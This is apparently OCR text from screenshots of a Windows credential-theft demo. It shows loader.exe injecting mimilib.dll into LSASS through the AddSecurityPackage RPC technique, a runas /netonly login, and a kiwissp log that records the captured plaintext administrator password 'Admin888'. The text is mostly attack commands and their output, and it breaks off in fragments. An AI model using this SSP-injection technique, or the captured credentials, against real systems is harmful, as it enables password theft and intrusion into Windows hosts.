 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\123>loader.exe C:\Users\Administrator\Desktop\123
\mimilib.dll
AddSecurityPackage Raw RPC Example... by @_xpn_
[*] Building RPC packet
[*] Connecting to lsasspirpc RPC service
[*] Sending SspirConnectRpc call
[*] Sending SspirCallRpc call
[*] Error code 0x6c6 returned, which is expected if DLL load returns FALSE
C:\Users\Administrator\Desktop\123>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>runas /user:administrator /netonly cmd.exe
输入 administrator 的密码:
试图将 cmd.exe 作为用户 "PONYE330\administrator" 启动...
C:\Users\Administrator>_
索 123
新建文件夹
kiwissp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[00000000:000003e5] [00000005] \ (LOCAL SERVICE)
[00000000:0037c8a3] [00000009] PONYE330\administrator (Administrator) Admin888
零队